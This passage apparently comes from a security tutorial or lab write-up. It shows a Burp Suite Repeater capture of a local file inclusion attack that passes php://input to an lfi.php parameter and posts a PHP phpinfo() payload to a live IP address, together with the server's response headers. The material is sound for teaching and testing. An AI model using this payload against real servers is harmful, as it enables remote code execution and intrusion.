 php://input and the php script is the posted data.
Burp Suite Free Edition v1.7.17 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex XML
POST /lfi.php?COLOR=php://input HTTP/1.1
Host: 193.225.218.118
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 23
<?php phpinfo(); ?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 09 Oct 2017 13:58:43 GMT
Server: Apache/2.2.20 (Ubuntu)
X-Powered-By: PHP/5.3.6-13ubuntu3.10
Vary: Accept-Encoding
Content-Length: 0
Connection: close
Content-Type: text/html